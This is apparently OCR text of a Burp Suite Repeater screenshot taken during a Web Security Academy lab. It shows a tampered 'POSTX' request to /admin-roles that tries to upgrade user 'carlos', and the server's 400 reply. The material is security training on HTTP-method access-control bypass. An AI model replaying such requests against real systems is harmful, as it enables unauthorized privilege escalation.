 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < >
Target: https://ac2d1ffc1e43c658c094c77500520000.web
Request
Pretty Raw Hex \n
1 POSTX /admin-roles HTTP/1.1
2 Host: ac2d1ffc1e43c658c094c77500520000.web-security-academy.net
3 Cookie: session=wWPkN6BzT9jR12nz1kJvfFVmSF222qlU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://ac2d1ffc1e43c658c094c77500520000.web-security-academy.net
11 Referer: https://ac2d1ffc1e43c658c094c77500520000.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&action=upgrade
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"